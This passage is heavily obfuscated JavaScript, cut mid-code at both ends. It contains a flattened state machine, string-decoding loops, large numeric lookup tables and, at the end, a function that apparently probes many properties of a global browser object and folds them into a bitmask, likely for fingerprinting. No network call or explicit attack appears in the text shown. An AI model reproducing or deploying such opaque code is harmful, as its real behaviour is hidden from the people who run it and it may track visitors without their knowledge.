WW()[ZA(wY)],'undefined')?WW()[ZA(x5)](gE,dM):WW()[ZA(w7)](jN,j3)];){var z0=MM[J3()[w5(nY)].apply(null,[HQ,k8,Mc,cM])]();if(pZ(z0,BE)){var v6;return YM[U5(typeof EE()[Tr(YZ)],'undefined')?EE()[Tr(nC)](Hs,f2,In,cm,z5,f2):EE()[Tr(w7)].apply(null,[Lr,sE,rZ,Dg,PM,XA])]=z0,YM[D3()[k5(Wg)](sx,AE,tY)]=Tb(x5),Bc.pop(),v6=YM,v6;}}YM[np(typeof D3()[k5(kb)],'undefined')?D3()[k5(Wg)](n4,AE,tY):D3()[k5(mf)](Tb(Tb(w7)),DI,lZ)]=Tb(w7);var SM;return Bc.pop(),SM=YM,SM;},Bc.pop(),Lf;}break;case hT:{Bc.push(bl);this[D3()[k5(Wg)].call(null,XA,Sb,tY)]=Tb(w7);var fG=this[J3()[w5(nj)](AG,Rl,c4,DN)][w7][D3()[k5(dM)].call(null,Tb(Tb([])),T9,O2)];if(U5(EE()[Tr(W0)](LM,Gn,pf,Dg,g0,Ys),fG[np(typeof J3()[w5(m7)],GS('',[][[]]))?J3()[w5(t9)](Dz,PQ,GE,Dg):J3()[w5(sx)].call(null,jz,k0,mf,Hf)]))throw fG[WW()[ZA(B3)](Hb,fs)];var x9;return x9=this[B5()[nr(c0)](lP,Cz,kl,sx,L9,wl)],Bc.pop(),x9;}break;}};var pZ=function(jG,J9){return jG in J9;};var RQ=function(K9,Ss){return K9>=Ss;};var wW=function v4(sY,l6){var VY=v4;for(sY;sY!=wT;sY){switch(sY){case xO:{sY=wT;if(l7(x6,L4[sf[w7]])){do{EE()[L4[x6]]=Tb(Lg(x6,nC))?function(){hM=[];v4.call(this,OF,[L4]);return '';}:function(){var WY=L4[x6];var H6=EE()[WY];return function(Qz,Y2,z4,cG,Z9,p2){if(U5(arguments.length,w7)){return H6;}var SG=v4(CB,[Qz,lP,z4,cG,Dw,lP]);EE()[WY]=function(){return SG;};return SG;};}();++x6;}while(l7(x6,L4[sf[w7]]));}}break;case WX:{var UM=l6[WX];if(Tl(UM,nd)){return Qd[Ol[lP]][Ol[x5]](UM);}else{UM-=FH;return Qd[Ol[lP]][Ol[x5]][Ol[w7]](null,[GS(BY(UM,nZ),lF),GS(m3(UM,PO),wh)]);}sY+=wT;}break;case YJ:{hM=[dn(sx),dn(xN),m7,dn(mf),kf,nC,dn(Dg),dn(kb),W0,VN,x5,dn(nZ),Lp,dn(x5),dn(W0),Lp,dn(lP),dn(VN),dn(lP),W0,dn(n4),t9,dn(Lp),dn(Lp),lP,mf,Dz,w7,dn(Y8),Dg,dn(Xc),dn(t8),Hl,Uz,c0,lP,dn(kl),dn(m4),[x5],tY,Dg,sx,c0,dn(lP),dn(Lp),dn(vE),VE,hm,Hl,dn(lP),dn(xN),dn(qQ),hm,VN,dn(VN),Lp,dn(lP),VN,x5,Xc,dn(Xc),lP,dn(Lp),m7,dn(W0),x5,Xc,Y8,dn(m7),dn(Y8),kb,kn,dn(kn),dn(Z6),[x5],tY,Dg,dn(sE),TE,dn(TE),XA,kf,nC,dn(lM),Dw,lP,dn(W0),W0,dn(Xc),dn(nY),d9,pS,dn(nC),Y8,dn(sx),dn(mf),VN,x5,xN,dn(lP),dn(s6),A0,dn(x5),dn(Dg),dn(lP),dn(kl),m7,[w7],kl,sx,dn(sx),kn,dn(kn),Y8,nC,dn(nj),YZ,sx,dn(lP),x5,kl,Lp,dn(fs),hm,VN,dn(Dg),Xc,Dg,dn(kf),dn(xN),m7,[w7],dn(tM),m7,dn(sx),TE,dn(sx),dn(Dw),nY,dn(VN),x5,nZ,dn(Xc),dn(x5),n4,kf,dn(kf),VN,dn(c0),m7,dn(Dg),nC,dn(lM),GE,nZ,dn(Zn),Z6,xN,Lp,[Y8],dn(Ys),lM,nC,dn(Xc),w7,dn(Dg),Dg,dn(Xc),c0,dn(c0),kf,Lp,dn(Dz),YZ,sx,dn(sx),xN,dn(Z3),Q6,Lp,dn(lP),dn(Y8),W0,dn(lP),dn(kf),dn(Lp),dn(d9),[nC],Dg,nZ,x5,dn(x5),dn(sx),lP,nC,xN,dn(n4),B3,dn(x5),dn(mf),TE,dn(Dg),dn(Y8),dn(Dg),dn(f2),dn(x5),Ks,dn(nZ),dn(nC),dn(kf),dn(mf),vE,dn(nZ),nC,Lp,dn(VN),dn(n4),g0,w7,dn(c0),tM,jZ,dn(VN),dn(Xc),dn(Dz),lP,VN,dn(c0),kf,RM,dn(c0),kn,dn(c0),dn(lP),W0,dn(ON),VE,kl,dn(Y8),xN,dn(W0),nC,W0,[VN],dn(RM),fs,mf,dn(kl),dn(fs),w7,A0,dn(Dg),dn(Uz),vE,dn(lP),[Lp],dn(m7),VN,Lp,x5,dn(lP),dn(VN),w7,W0,t9,dn(W0),VE,dn(Wg),x5,dn(lP),[Lp],w7,tM,dn(TE),dn(nC),lP,mf,dn(kf),VN,dn(c0),VN,dn(m7),Lp,c0,[VN],dn(hm),m7,dn(W0),x5,[mf],dn(AG),B3,dn(xN),dn(Xc),c0,dn(VN),dn(x5),dn(VN),tM,nC,dn(Xc),dn(Lp),VN,dn(nY),Hl,dn(lP),dn(nC),Dg,dn(kf),dn(AG),[xN],x5,c0,dn(nZ),kf,dn(mf),Lp,kf,Lp,dn(xN),Lp,dn(kl),dn(nC),mf,dn(nZ),nZ,dn(AG),YZ,dn(xN),w7,dn(lP),Dg,dn(AG),t9,TE,dn(xN),x5,Xc,Y8,dn(m7),dn(hm),d9,dn(xN),x5,UY,TE,dn(Dg),dn(mf),dn(Ks),dn(Xc),XA,dn(Dg),Y8,nC,dn(Xc),dn(x5),dn(f2),dn(VE),A0,hm,dn(nC),dn(t8),Zn,x5,dn(lP),[Lp],dn(Wl),Sf,dn(Dg),dn(PM),Bf,nC,dn(t8),t8,kf,dn(xN),kl,dn(xN),x5,dn(x5),dn(n0),dE,kl,dn(x5),Lp,dn(m7),Y8,Dg,Dg,dn(Zn),dE,Dg,dn(Xc),c0,dn(c0),lP,c0,dn(W0),VN,x5,dn(Zn),PM,Lp,dn(x5),dn(x5),dn(nZ),dn(Dg),x5,dn(t8),PM,dn(kf),dn(XA),Sf,dn(kl),dn(nC),dn(t8),s6,kn,m7,dn(xN),Dg,dn(Kz),dn(c0),lM,dn(c0),VN,dn(Xc),dn(lP),dn(j2),nC,dn(sx),Xc,dn(Y8),W0,dn(VN),kl,dn(Y8),dn(lP),W0,dn(AG),kn,sx,dn(Y8),nZ,Lp,dn(x5),dn(Ag),d9,c0,dn(xN),VN,dn(c0),dn(z5),Q6,xN,dn(x5),dn(kf),w7,X9,nC,nZ,dn(c0),VN,dn(Lp),dn(nC),dn(lP),x5,kl,dn(Sf),[x5],Uz,Hl,[Dg],dn(d9),lP,dn(c0),VN,kn,w7,VN,dn(Wg),s6,dn(x5),w7,dn(kf),dn(lP),c0,[w7],x5,Dg,dn(VN),dn(Xc),dn(kf),W0,nC,dn(kl),dn(lP),m7,[w7],dn(Dg),Lp,dn(TE),Dg,xN,x5,[mf],Dg,dn(m7),nZ,dn(nC),nZ,dn(xN),dn(lP),W0,dn(pS),vE,c0,dn(VN),dn(Lp),lP,dn(vE),YZ,m7,dn(m7),dn(x5),dn(W0),w7,Lp,sx,dn(Dg),lP,w7,w7,n0,dn(ON),j2,hm,dn(TE),kf,dn(A0),[Dg],dn(s6),[Xc],w7,lP,X9,dn(X9),Y8,xN,dn(Dg),lP,lP,Y8,[kf],kf,Lp,dn(Dw),Wg,dn(kf),w7,dn(z5),qQ,dn(s6),lP,c0,dn(xN),VN,dn(c0),dn(AG),Q6,dn(Xc),[nZ],dn(hm),dn(sx),c0,dn(z5),kb,dn(nj),Q6,kf,lP,dn(kl),Dg,[RM],dn(fs),z5,dn(kl),nZ,dn(lP),W0,dn(AG),c0,[kf],W0,dn(lP),Xc,dn(g0),YZ,dn(sx),nC,x5,VN,dn(s6),nY,nC,dn(g0),[nC],sx,dn(Lp),dn(nC),dn(x5),dn(nC),kl,w7,dn(sx),dn(js),dn(xN),w7,VN,dn(xN),kf,dn(A0),Lp,dn(Tm),[Xc],dn(Lp),dn(Dg),dn(z5),z5,Y8,dn(TE),VN,dn(Wg),n4,TE,dn(mf),dn(kl),nZ,dn(nC),Y8,Z3,dn(lP),x5,dn(Dg),dn(lP),dn(Dz),[xN],dn(g0),Hl,[RM],dn(s6),Wg,dn(Xc),dn(xN),c0,[w7],dn(Tm),n4,xN,w7,kl,dn(x5),dn(Y8),nC,kf,dn(Dg),dn(YZ),c0,TE,w7,sx,dn(Y8),nC,dn(mf),w7,c0,dn(Y8),dn(Xc),VN,Lp,dn(Dg),dn(lP),dn(kl),TE,dn(sx),kf,dn(mf),lP,Dg,dn(f2),YZ,m7,dn(m7),dn(lP),W0,dn(vE),vE,dn(Dg),nC,dn(c0),Lp,dn(lP),dn(RM),qQ,dn(kl),dn(nC),m7,dn(W0),mf,Wl,dn(tY),nC,dn(x5),sx,[Y8],dn(Lp),x5,dn(m7),m7,dn(W0),dn(lP),Dg,dn(Xc),VN,dn(Xc),dn(lP)];sY+=OF;}break;case OV:{sY+=CH;return E9;}break;case xT:{if(l7(Sl,bf.length)){do{var NG=Q5(bf,Sl);var mz=Q5(Zj.ZB,j9++);E9+=v4(WX,[AW(S8(Rj(NG),mz),S8(Rj(mz),NG))]);Sl++;}while(l7(Sl,bf.length));}sY-=DX;}break;case FF:{return R0;}break;case pF:{sY=wT;Bc.pop();}break;case I1:{sY-=YF;return P0;}break;case Tk:{sY=wT;while(l7(kI,rn.length)){D3()[rn[kI]]=Tb(Lg(kI,mf))?function(){return GC.apply(this,[pT,arguments]);}:function(){var K2=rn[kI];return function(YE,vN,V2){var hl=L7(g0,vN,V2);D3()[K2]=function(){return hl;};return hl;};}();++kI;}}break;case KX:{while(R5(G0,w7)){if(np(GI[sf[lP]],Qd[sf[x5]])&&RQ(GI,EM[sf[w7]])){if(qc(EM,hM)){P0+=v4(WX,[hY]);}return P0;}if(U5(GI[sf[lP]],Qd[sf[x5]])){var cn=C4[EM[GI[w7]][w7]];var C0=v4(CB,[GI[x5],Hl,GS(hY,Bc[Lg(Bc.length,x5)]),G0,cn,lP]);P0+=C0;GI=GI[w7];G0-=GC(VD,[C0]);}else if(U5(EM[GI][sf[lP]],Qd[sf[x5]])){var cn=C4[EM[GI][w7]];var C0=v4(CB,[w7,Tb(w7),GS(hY,Bc[Lg(Bc.length,x5)]),G0,cn,Dz]);P0+=C0;G0-=GC(VD,[C0]);}else{P0+=v4(WX,[hY]);hY+=EM[GI];--G0;};++GI;}sY+=VJ;}break;case zT:{return [[dn(xN),Lp,dn(x5)],[pS,Uz,kf,dn(mf),dn(Ks)],[],[A0,dn(x5),dn(Dg),x5,dn(x5),sx,x5],[],[dn(TE),dn(nC),kf,dn(lP),xN],[dn(kf),Dg,dn(Xc)],[vE,dn(Dg),w7,x5,kf],[dn(VN),dn(sx),nC,kn],[Xc,dn(Xc),Y8,dn(Y8)],[Y8,dn(Y8),kf,Lp],[ON,w7,dn(nC),nC],[],[dn(kn),xN,kf],[dn(m7),c0,lP],[],[mf,dn(W0),VN]];}break;case Hk:{var c6=w7;sY-=ph;}break;case LF:{while(l7(Cn,mM.length)){Op()[mM[Cn]]=Tb(Lg(Cn,lP))?function(){return GC.apply(this,[kv,arguments]);}:function(){var JG=mM[Cn];return function(wI,Y0){var Dn=X0(wI,Y0);Op()[JG]=function(){return Dn;};return Dn;};}();++Cn;}sY-=sX;}break;case EV:{if(l7(c6,wN.length)){do{var gN=Q5(wN,c6);var Vn=Q5(vs.bT,qI++);d0+=v4(WX,[S8(Rj(S8(gN,Vn)),AW(gN,Vn))]);c6++;}while(l7(c6,wN.length));}sY=bv;}break;case OF:{sY=xO;var L4=l6[WX];var x6=w7;}break;case Qk:{cS=[dn(m7),x5,YZ,dn(X9),dn(Dg),m7,dn(sx),xN,dn(Uz),Uz,dn(xN),tM,dn(hm),VN,dn(jZ),W3,dn(Xc),dn(n0),dn(kf),Q6,dn(kn),dn(TE),[Dg],dn(d9),s6,dn(x5),w7,dn(kf),dn(lP),c0,dn(Wl),tM,nY,dn(VN),x5,nZ,dn(Xc),dn(x5),dn(n0),[lP],Uz,Hl,dn(sE),Y8,xN,dn(x5),dn(Dg),dM,Xc,xN,dn(c4),w7,Dg,mf,[x5],VN,dn(m7),X9,dn(Xc),kf,dn(Dg),dn(c0),W0,w7,dn(xN),dn(x5),Uz,dn(Lp),W0,dn(nC),sx,dn(sx),dn(kf),mf,dn(Sf),Wg,kb,w7,nC,dn(Lp),lP,dn(t8),[Dg],dn(t8),[lP],tY,Dg,x5,Uz,dn(m4),m7,VE,dn(xN),c0,TE,dn(Dg),dn(mf),x5,kf,dn(Dg),dn(sx),dn(x5),dn(lP),m7,dn(c0),Dg,x5,dn(s6),ON,Dg,n4,dn(W0),nC,nZ,dn(lP),W0,sx,x5,dn(nC),dn(VN),dn(kl),m7,dn(c0),Dg,dn(nC),mf,hm,dn(W0),dn(RM),n4,dn(c0),lP,lP,lP,dn(VN),c0,x5,dn(m7),m7,dn(W0),dn(hm),dn(qQ),Wg,dn(kf),w7,dn(X9),W0,VN,x5,[nZ],dn(VN),xN,dn(lP),W0,dn(s6),YZ,dn(sx),nC,Y8,dn(Xc),mf,w7,dn(g0),pS,dn(nC),Y8,dn(sx),dn(mf),VN,dn(Dw),YZ,m7,dn(m7),m7,dn(m7),dn(lP),TE,dn(x5),dn(xN),Dg,dn(Xc),dn(W0),TE,w7,sx,dn(Y8),nC,dn(mf),x5,dn(xN),x5,dn(kb),m7,kl,dn(Y8),w7,tM,dn(TE),dn(nC),lP,mf,[x5],VN,dn(m7),hm,[Y8],Xc,sx,dn(kn),Xc,Y8,Dg,dn(W0),kb,X9,dn(YZ),dn(lP),dn(mf),VN,dn(g0),fs,dn(lP),kf,Lp,dn(Dg),Y8,nC,dn(Xc),dn(x5),dn(z5),Wg,lP,dn(g0),Wg,dn(Dw),B3,lP,Y8,sx,dn(kf),w7,dn(Xc),dn(nC),nC,x5,Y8,dn(kf),dn(Dg),dn(VE),qQ,w7,dn(xN),VN,dn(Wg),n4,TE,dn(mf),sx,Y8,dn(kf),dn(nC),dn(W0),X9,dn(kf),xN,dn(jE),Wl,dn(W0),Xc,dn(Xc),Y8,dn(Y8),W0,dn(lP),Xc,X4,dn(HQ),[kl],dn(js),dn(mf),W0,dn(Tm),Tm,dn(W0),Y8,kn,Xc,dn(kl),Y8,kl,dn(X9),kn,dn(c0),dn(t8),fs,fs,dn(xN),TE,dn(xN),dn(hm),nC,nZ,dn(VE),xN,xN,dn(nY),n4,xN,dn(kf),TE,dn(kf),dn(xN),m7,dn(W0),dn(x5),kb,dn(lP),xN,dn(kf),dn(YZ),nY,dn(x5),Lp,dn(Q6),tM,W0,dn(lP),dn(kf),dn(Lp),RM,dn(lP),W0,dn(g0),s6,dn(x5),Lp,[kf],w7,dn(Mc),hm,kb,dn(W0),sx,Y8,dn(Y8),dn(L9),dE,dn(lP),xN,w7,dn(W3),Zn,x5,dn(m7),lP,Y8,dn(c4),Zn,dn(nZ),c0,dn(kn),dn(t8),t8,m7,[Lp],dn(x5),x5,dn(x5),lP,dn(m7),c0,[Y8],dn(Xc),nC,t8,dn(kl),kb,dn(c4),jZ,dn(mf),dn(Dg),RM,dn(kl),dn(Dw),dn(VE),kb,dn(x5),x5,HQ,Y8,dn(PM),[kf],dn(m7),c0,dn(VN),dn(sx),nC,w7,mf,[w7],hm,dn(VN),Y8,dn(Dg),dn(lP),c0,dn(Sf),Q6,n4,kf,[x5],m7,dn(Dg),nC,[Lp],dn(TE),dn(nC),dn(qQ),Dg,Lp,m7,kf,dn(nZ),x5,VN,dn(VN),VN,dn(nC),dn(sx),nC,[kl],nC,dn(HQ),dn(Lp),hm,dn(kf),lP,[w7],dn(X9),m7,dn(xN),Dg,dn(nY),Ag,dn(Y8),lP,[w7],[nZ],dn(nY),ON,w7,dn(nC),nC];sY+=Bq;}break;case GH:{for(var PE=Lg(nG.length,x5);RQ(PE,w7);PE--){var RS=m3(Lg(GS(PE,II),Bc[Lg(Bc.length,x5)]),xI.length);var tl=Q5(nG,PE);var NY=Q5(xI,RS);pN+=v4(WX,[S8(Rj(S8(tl,NY)),AW(tl,NY))]);}sY-=pL;return v4(tO,[pN]);}break;case I:{sY=wT;if(l7(pn,kM[n7[w7]])){do{hE()[kM[pn]]=Tb(Lg(pn,Xc))?function(){cS=[];v4.call(this,dO,[kM]);return '';}:function(){var NN=kM[pn];var A2=hE()[NN];return function(p9,sn,Br,HN,DY,I9){if(U5(arguments.length,w7)){return A2;}var RN=zx(bV,[p9,sn,Pm,x3,DY,jZ]);hE()[NN]=function(){return RN;};return RN;};}();++pn;}while(l7(pn,kM[n7[w7]]));}}break;case X:{sY=pF;for(var vr=w7;l7(vr,jI[U5(typeof WW()[ZA(w7)],GS([],[][[]]))?WW()[ZA(x5)].apply(null,[vM,tn]):WW()[ZA(w7)](Ck,j3)]);vr=GS(vr,x5)){(function(){Bc.push(sN);var bn=jI[vr];var Il=l7(vr,IM);var x2=Il?np(typeof Op()[p3(lP)],GS([],[][[]]))?Op()[p3(w7)](qD,h9):Op()[p3(lP)].call(null,rN,qz):J3()[w5(w7)].call(null,Tb(Tb(x5)),pD,Tb(Tb([])),R2);var O9=Il?Qd[J3()[w5(Dg)](jz,Bk,IP,DS)]:Qd[np(typeof J3()[w5(w7)],'undefined')?J3()[w5(nC)](x3,xD,sx,t8):J3()[w5(sx)](n4,z6,Y8,kr)];var Nr=GS(x2,bn);qJ[Nr]=function(){var cs=O9(Pl(bn));qJ[Nr]=function(){return cs;};return cs;};Bc.pop();}());}}break;case bv:{sY=wT;return d0;}break;case IF:{return [[dn(VN),mf,w7],[dn(kf),VN,dn(c0)],[pS,Uz,kf,dn(mf),dn(Ks)],[],[],[s6,YZ,VN,dn(c0)],[dn(kn),lP,w7],[],[dn(RM),W0,dn(kf)],[dn(W0),m7,dn(sx)],[dn(nZ),Lp,dn(x5)],[],[kl,w7,dn(sx)],[]];}break;case bU:{var bI=l6[WX];var rE=l6[Lv];var d0=GS([],[]);sY=Hk;var qI=m3(Lg(bI,Bc[Lg(Bc.length,x5)]),n4);var wN=KN[rE];}break;case tO:{sY+=p1;var Kr=l6[WX];vs=function(lY,zG){return v4.apply(this,[bU,arguments]);};return DZ(Kr);}break;case UJ:{sY+=Mk;return [Lp,nC,dn(VN),nZ,dn(nZ),dn(Xc),Xc,nC,dn(nC),xN,Dg,dn(X9),Dg,dn(Xc),VN,dn(Xc),dn(lP),dn(RM),YZ,m7,dn(W0),[x5],x5,dn(AG),d9,dn(nC),Dg,dn(Dg),dn(kl),kl,dn(nC),nC,w7,dn(B3),g0,dn(c0),kf,Lp,dn(Dz),YZ,nZ,x5,dn(W0),kf,dn(kf),VN,dn(nC),m7,dn(W0),lP,dn(nC),dn(xN),c0,dn(TE),c0,dn(vE),d9,dn(m7),[x5],nC,[kf],dn(hm),nj,dn(Lp),Dg,dn(m7),dn(mf),X9,dn(lP),Xc,dn(VN),xN,Dg,AG,dn(lP),sx,Dg,dn(xN),kf,kf,dn(c0),x5,mf,dn(x5),dn(xN),kf,dn(nC),dn(Lp),Y8,w7,nY,xN,[lP],TE,VN,sx,dn(VN),dn(Lp),lP,dn(mf),tM,nC,dn(Xc),dn(Lp),VN,dn(Wg),s6,dn(x5),Lp,dn(m7),Y8,Dg,dn(kf),VN,dn(Lp),hm,dn(sx),dn(Dg),dn(m7),x5,dn(nC),sx,[w7],w7,vE,TE,Lp,dn(xN),dn(xN),dn(VE),Tm,[lP],dn(lP),xN,w7,dn(t9),TE,Xc,dn(Xc),kf,dn(Dg),kl,dn(Y8),dn(sx),kf,dn(mf),lP,Dg,Dg,dn(Q6),t9,kf,dn(Xc),VN,dn(kl),x5,dn(Dg),nC,[kf],Dg,mf,dn(Lp),dn(kb),ON,xN,w7,kf,m7,kn,dn(VN),dn(lP),dn(Lp),m7,dn(Dg),nC,dn(nC),kl,dn(c0),kl,dn(Y8),dn(d9),Hl,nZ,dn(nC),dn(lP),dn(sx),kl,dn(Y8),Dg,dn(Lp),Dg,W0,dn(nC),sx,w7,dn(nj),z5,dn(kf),dn(lP),lP,Dg,dn(Hl),f2,dn(sx),dn(nC),dn(xN),m7,dn(W0),dn(x5),dn(lP),xN,dn(kf),TE,dn(kf),dn(xN),m7,dn(W0),dn(B3),nZ,kf,dn(sx),dn(x5),Dg,n4,dn(X9),VE,dn(AG),dn(Y8),dn(Xc),dn(VN),lP,lP,Lp,dn(x5),kf,dn(x5),dn(kl),dn(dM),kl,dn(lP),nC,dn(sx),dn(Xc),W0,dn(W0),lP,dn(xN),x5,Xc,sx,dn(RM),VN,Xc,dn(Xc),TE,dn(z5),d9,dn(kf),VN,dn(kn),m7,dn(W0),dn(c0),qQ,dn(sx),dn(Lp),kf,Dg,w7,dn(kf),VN,dn(f2),YZ,sx,[w7],lP,dn(lP),dn(nC),dn(xN),kf,dn(nZ),x5,dn(x5),dn(xN),RM,dn(sx),Xc,dn(Y8),dn(VN),xN,dn(sx),dn(xN),lP,lP,g0,dn(xN),mf,dn(Y8),dn(Y8),kf,Lp,dn(x5),GE,nZ,dn(Zn),sE,x5,Dg,dn(Sf),GE,xN,dn(W0),VN,dn(c0),x5,nZ,dn(Xc),Xc,Lp,dn(lP),dn(Y8),W0,dn(lP),dn(kf),dn(Lp),dn(d9),W0,dn(Xc),Hl,dn(Y8),Lp,dn(nC),[w7],kf,Dg,dn(dE),nj,W0,kf,dn(nZ),xN,nC,Y8,dn(kl),Y8,nC,Xc,dn(kf),w7,Lp,xN,Dg,nC,dn(Xc),Lp,dn(xN),sx,dn(Y8),dn(kn),Uz,dn(xN),tM,dn(lP),dn(Dg),dn(kf),[w7],dn(W0),dn(nC),w7,Xc,sx,dn(kn),xN,dn(qQ),X4,dn(W0),m7,dn(kl),dn(Tm),dn(mf),kl,dn(qQ),t8,m7,dn(Y8),dn(Xc),kf,dn(VN),mf,dn(js),kf,s6,dn(kf),dn(Kz),dn(kl),RM,x5,dn(c0),fs,B3,dn(nC),dn(Bf),TE,dn(lP),lP,nC,dn(kn),RM,Y8,lP,dn(nZ),w7,nZ,dn(nZ),w7,dn(RM),Q6,Lp,Xc,dn(t9),dn(lP),W0,dn(Wg),Q6,dn(Xc),Y8,dn(Y8),kf,Lp,dn(x5),dn(g0),j2,dn(Hl),VN,Lp,dn(t9),m7,kl,dn(Y8),Dg,n4,dn(ON),g0,dn(sx),sx,dn(AG),n4,dn(Wg),g0,dn(kb),dn(B3),Uz,[sx],w7,w7,dn(hm),dn(Dg),Lp,dn(TE),Dg,dn(Dg),dn(lP),VN,dn(xN),lP,Xc,kl,dn(c0),kl,dn(Y8),mf,lP,x5,x5,Y8,VN,w7,dn(nC),nC,z5,xN,dn(VN),nC,dn(nj),w7,kl,dn(kf),vE,W0,dn(W0),dn(lP),c0,lP,dn(VN),Xc,nC,dn(Xc),lP,dn(x5),Lp,dn(kl),dn(t9),kb,dn(nj),Q6,kf,lP,dn(kl)];}break;case dO:{sY=I;var kM=l6[WX];var pn=w7;}break;case Uv:{var hZ=l6[Av];if(U5(typeof EM,sf[nC])){EM=hM;}var P0=GS([],[]);hY=Lg(IN,Bc[Lg(Bc.length,x5)]);sY=KX;}break;case vH:{if(l7(q0,jM.length)){do{var f4=Q5(jM,q0);var Xs=Q5(X0.HD,M6++);R0+=v4(WX,[S8(AW(Rj(f4),Rj(Xs)),AW(f4,Xs))]);q0++;}while(l7(q0,jM.length));}sY=FF;}break;case p1:{var rn=l6[WX];cP(rn[w7]);sY+=IX;var kI=w7;}break;case Lv:{d5=[[dn(lP),x5,kl],[Dg,dn(nC),dn(lP),Y8,dn(tM),vE,dn(Dg)],[dn(W0),VN,dn(c0),m7,dn(Dg),nC],[],[w7,w7,w7],[],[],[],[],[dn(c0),Lp,dn(lP)]];sY+=Mv;}break;case Kk:{for(var RZ=w7;l7(RZ,IZ.length);++RZ){J3()[IZ[RZ]]=Tb(Lg(RZ,sx))?function(){return GC.apply(this,[dO,arguments]);}:function(){var Ql=IZ[RZ];return function(LI,H0,zY,k6){var C2=fE(f2,H0,nC,k6);J3()[Ql]=function(){return C2;};return C2;};}();}sY=wT;}break;case E1:{var jI=l6[WX];sY=X;var IM=l6[Lv];Bc.push(IS);var Pl=zx(B,[]);}break;case Bq:{var IZ=l6[WX];J0(IZ[w7]);sY=Kk;}break;case CB:{var GI=l6[WX];var ks=l6[Lv];var IN=l6[TU];var G0=l6[F];sY=Uv;var EM=l6[nX];}break;case GB:{var Gl=l6[WX];var j4=l6[Lv];var R0=GS([],[]);var M6=m3(Lg(Gl,Bc[Lg(Bc.length,x5)]),Uz);var jM=zE[j4];var q0=w7;sY=vH;}break;case lT:{var V4=l6[WX];sY=wT;X0=function(Oz,ZZ){return v4.apply(this,[GB,arguments]);};return TI(V4);}break;case Nv:{var HM=l6[WX];var Kf=l6[Lv];var E9=GS([],[]);sY=xT;var j9=m3(Lg(HM,Bc[Lg(Bc.length,x5)]),xN);var bf=Ln[Kf];var Sl=w7;}break;case Dk:{var pI=l6[WX];Zj=function(V0,IG){return v4.apply(this,[Nv,arguments]);};return Vw(pI);}break;case tF:{var II=l6[WX];var m2=l6[Lv];var xI=KN[KY];var pN=GS([],[]);var nG=KN[m2];sY=GH;}break;case GJ:{var mM=l6[WX];TI(mM[w7]);sY-=Wq;var Cn=w7;}break;}}};var WG=function ff(q2,v0){'use strict';var VZ=ff;switch(q2){case rv:{Bc.push(O0);var wn;return wn=Tb(Tb(Qd[Op()[p3(nZ)](FP,wb)][D3()[k5(jZ)].call(null,YZ,fQ,JM)])),Bc.pop(),wn;}break;case YJ:{Bc.push(rs);try{var Es=Bc.length;var mZ=Tb([]);var rf=GS(Qd[U5(typeof J3()[w5(n4)],GS('',[][[]]))?J3()[w5(sx)](Tb(w7),T2,Tb([]),nM):J3()[w5(UY)](z5,Hf,Tb(w7),Vl)](Qd[Op()[p3(nZ)](z3,wb)][Op()[p3(j2)](HS,nN)]),NS(Qd[J3()[w5(UY)].apply(null,[Dw,Hf,tM,Vl])](Qd[Op()[p3(nZ)](z3,wb)][EE()[Tr(YZ)].apply(null,[Ur,A0,f0,AG,sx,L9])]),x5));rf+=GS(NS(Qd[U5(typeof J3()[w5(nZ)],GS('',[][[]]))?J3()[w5(sx)](dE,b9,nY,tf):J3()[w5(UY)](Cl,Hf,pM,Vl)](Qd[np(typeof Op()[p3(qQ)],GS([],[][[]]))?Op()[p3(nZ)].call(null,z3,wb):Op()[p3(lP)](zN,Dg)][WW()[ZA(A0)].call(null,ww,lM)]),lP),NS(Qd[J3()[w5(UY)](Tb(x5),Hf,Tb(Tb(w7)),Vl)](Qd[Op()[p3(nZ)].call(null,z3,wb)][Op()[p3(An)](LS,DM)]),nC));rf+=GS(NS(Qd[J3()[w5(UY)].apply(null,[Tb(x5),Hf,PM,Vl])](Qd[Op()[p3(nZ)].call(null,z3,wb)][U5(typeof EE()[Tr(W0)],'undefined')?EE()[Tr(nC)].call(null,GG,pM,zl,s2,IP,IC):EE()[Tr(n4)](ZN,l9,VI,Lp,vE,IP)]),UE[RM]),NS(Qd[J3()[w5(UY)].apply(null,[B3,Hf,An,Vl])](Qd[Op()[p3(nZ)].apply(null,[z3,wb])][Op()[p3(HQ)](fp,An)]),qJ[D3()[k5(c4)](nZ,v8,sZ)]()));rf+=GS(NS(Qd[np(typeof J3()[w5(hm)],GS([],[][[]]))?J3()[w5(UY)](Tb(Tb({})),Hf,s6,Vl):J3()[w5(sx)].apply(null,[d9,kZ,Tb({}),Os])](Qd[Op()[p3(nZ)](z3,wb)][U5(typeof D3()[k5(dE)],GS('',[][[]]))?D3()[k5(mf)].apply(null,[Y8,jn,ZI]):D3()[k5(W3)].call(null,An,SY,nN)]),Lp),NS(Qd[J3()[w5(UY)](lM,Hf,d9,Vl)](Qd[Op()[p3(nZ)].call(null,z3,wb)][JA()[mP(Ag)](F4,gf)]),Xc));rf+=GS(NS(Qd[J3()[w5(UY)](Kz,Hf,hm,Vl)](Qd[Op()[p3(nZ)](z3,wb)][hE()[G6(kn)](Ag,TE,nY,cm,Pn,Tm)]),Y8),NS(Qd[J3()[w5(UY)].apply(null,[j2,Hf,Dg,Vl])](Qd[Op()[p3(nZ)].call(null,z3,wb)][U5(typeof J3()[w5(Z3)],GS([],[][[]]))?J3()[w5(sx)](VN,SE,Mc,wZ):J3()[w5(tY)].apply(null,[Tb(Tb(x5)),sb,Tb(Tb([])),xN])]),kf));rf+=GS(NS(Qd[np(typeof J3()[w5(Dz)],'undefined')?J3()[w5(UY)](Ks,Hf,Q6,Vl):J3()[w5(sx)](Q6,Qr,Tb({}),jf)](Qd[Op()[p3(nZ)](z3,wb)][J3()[w5(Kz)].call(null,kb,cg,t9,DM)]),nZ),NS(Qd[np(typeof J3()[w5(HQ)],GS('',[][[]]))?J3()[w5(UY)].call(null,w7,Hf,Bf,Vl):J3()[w5(sx)](B3,r9,js,NZ)](Qd[Op()[p3(nZ)](z3,wb)][np(typeof J3()[w5(qQ)],'undefined')?J3()[w5(pM)].call(null,jZ,Pn,W0,Ps):J3()[w5(sx)](gW,nZ,Dw,Nj)]),xN));rf+=GS(NS(Qd[J3()[w5(UY)](Tb(Tb({})),Hf,kn,Vl)](Qd[Op()[p3(nZ)](z3,wb)][D3()[k5(L9)](Ag,Q4,KY)]),kl),NS(Qd[U5(typeof 